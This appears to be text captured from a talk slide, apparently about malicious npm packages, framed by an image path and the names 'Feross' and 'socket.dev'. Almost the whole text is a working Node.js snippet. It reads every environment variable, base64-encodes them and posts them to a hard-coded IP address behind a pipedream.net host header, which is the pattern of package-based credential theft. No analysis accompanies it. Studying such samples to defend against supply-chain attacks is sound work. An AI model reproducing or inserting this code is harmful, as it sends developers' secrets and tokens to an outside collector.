 Feross
const http = require('https');
req = http.request({
host: '34.195.72.180',
path: '/',
method: 'POST',
headers : { host : '411c316239cf14afaa1f37bbc5666207.m.pipedream.net',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) \
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36' }
}).on('error', function(err) {
});
req.write(Buffer.from(JSON.stringify(process.env)).toString('base64'));
req.end();
socket.dev
55